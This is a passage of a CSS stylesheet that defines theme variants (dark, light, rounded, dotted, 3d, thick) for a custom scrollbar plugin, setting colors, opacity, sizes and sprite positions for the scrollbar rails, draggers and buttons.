.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
    margin-left: 0
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0
}

.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    transition: opacity .2s ease-in-out, background-color .2s ease-in-out
}

.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
    transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out
}

.mCSB_scrollTools {
    opacity: .75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,
.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools {
    opacity: 0;
    filter: "alpha(opacity=0)";
    -ms-filter: "alpha(opacity=0)"
}

.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,
.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,
.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover>.mCSB_scrollTools,
.mCustomScrollBox:hover~.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=100)";
    -ms-filter: "alpha(opacity=100)"
}

.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .4);
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)"
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .75);
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .85);
    filter: "alpha(opacity=85)";
    -ms-filter: "alpha(opacity=85)"
}

.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .9);
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)"
}

.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight,
.mCSB_scrollTools .mCSB_buttonUp {
    background-image: url(mCSB_buttons.png);
    background-repeat: no-repeat;
    opacity: .4;
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)"
}

.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 0
}

.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -20px
}

.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -40px
}

.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -56px
}

.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover,
.mCSB_scrollTools .mCSB_buttonUp:hover {
    opacity: .75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)"
}

.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active,
.mCSB_scrollTools .mCSB_buttonUp:active {
    opacity: .9;
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)"
}

.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .1);
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 4px;
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .75);
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 4px;
    margin: 6px auto
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .85)
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .9)
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px 0
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -20px
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -40px
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -56px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75);
    border-radius: 1px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px 0
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -20px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -40px
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -56px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,
.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .1);
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .75);
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 4px;
    margin: 6px 0
}

.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 6px;
    margin: 5px auto
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .85)
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .9)
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px 0
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -20px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -40px
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -56px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75);
    border-radius: 2px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px 0
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -20px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -40px
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -56px
}

.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .1)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px
}

.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%
}

.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 2px;
    margin: 7px auto
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px
}

.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .15)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded.mCSB_scrollTools .mCSB_dragger {
    height: 14px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 14px;
    margin: 0 1px
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 14px
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 14px;
    margin: 1px 0
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 16px;
    height: 16px;
    margin: -1px 0
}

.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 4px
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 16px;
    width: 16px;
    margin: 0 -1px
}

.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 -72px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -92px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -112px
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -128px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .15)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px -72px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -92px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -112px
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -128px
}

.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail {
    width: 4px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    background-color: transparent;
    background-position: 50%
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
    background-repeat: repeat-y;
    opacity: .3;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0;
    background-repeat: repeat-x
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px -72px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -92px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -112px
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -128px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]")
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px -72px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -92px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -112px
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -128px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-y;
    background-image: linear-gradient(90deg, hsla(0, 0%, 100%, .5) 0, hsla(0, 0%, 100%, 0))
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-x;
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, .5) 0, hsla(0, 0%, 100%, 0))
}

.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 70px
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 70px
}

.mCS-3d-dark.mCSB_scrollTools,
.mCS-3d.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail {
    border-radius: 16px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-3d.mCSB_scrollTools .mCSB_draggerRail {
    width: 8px;
    background-color: #000;
    background-color: rgba(0, 0, 0, .2);
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, .5), inset -1px 0 1px hsla(0, 0%, 100%, .2)
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #555
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 8px
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 8px;
    margin: 4px 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .5), inset 0 -1px 1px hsla(0, 0%, 100%, .2)
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 8px;
    margin: 4px auto
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-3d.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1);
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, .1)
}

.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1)
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-3d-thick-dark.mCSB_scrollTools,
.mCS-3d-thick.mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)"
}

.mCS-3d-thick-dark.mCSB_scrollTools,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,
.mCS-3d-thick.mCSB_scrollTools,
.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    border-radius: 7px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    border-radius: 5px
}

.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,
.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical {
    right: 1px
}

.mCS-3d-thick-dark.mCSB_scrollTools_vertical,
.mCS-3d-thick.mCSB_scrollTools_vertical {
    box-shadow: inset 1px 0 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .5)
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,
.mCS-3d-thick.mCSB_scrollTools_horizontal {
    bottom: 1px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .5)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 hsla(0, 0%, 100%, .4);
    width: 12px;
    margin: 2px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 hsla(0, 0%, 100%, .4)
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #555
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 12px;
    width: auto
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #000;
    background-color: rgba(0, 0, 0, .05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, .1)
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-3d-thick-dark.mCSB_scrollTools {
    box-shadow: inset 0 0 14px rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .1), inset 0 0 14px rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 1px 0 0 hsla(0, 0%, 100%, .4), inset -1px 0 0 rgba(0, 0, 0, .2)
}

